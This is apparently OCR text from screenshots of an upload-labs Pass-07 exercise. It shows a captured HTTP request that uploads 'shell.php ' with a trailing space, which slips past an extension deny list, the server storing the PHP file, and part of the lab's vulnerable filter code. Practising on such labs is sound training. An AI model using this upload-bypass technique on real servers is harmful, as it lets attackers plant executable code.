 Pretty Raw Hex \n
1 POST /Pass-07/index.php?action=show_code HTTP/1.1
2 Host: upload-labs
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upload-labs
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryJoJITLknL7X32EI6
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
0 Referer:
http://upload-labs/Pass-07/index.php?action=show_code
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryJoJITLknL7X32EI6
6 Content-Disposition: form-data; name="upload_file";
filename="shell.php "
7 Content-Type: application/octet-stream
8
9 <?php phpinfo();?>
20
21
22 ------WebKitFormBoundaryJoJITLknL7X32EI6
23 Content-Disposition: form-data; name="submit"
24
25 上传
26 ------WebKitFormBoundaryJoJITLknL7X32EI6--
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method=
"post" onsubmit="return checkFile()">
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file"
name="upload_file"/>
63 <input class="button" type="submit"
name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="
../upload/202402201559421310.php "
width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers
language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext =
array(".php",".php5",".php4",".php3
",".php2",".html",".htm",".phtml","
.pht",".pHp",".pHp5",".pHp4",".pHp3